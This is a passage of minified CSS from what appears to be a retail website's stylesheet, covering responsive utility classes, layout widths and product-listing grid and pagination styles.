:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and 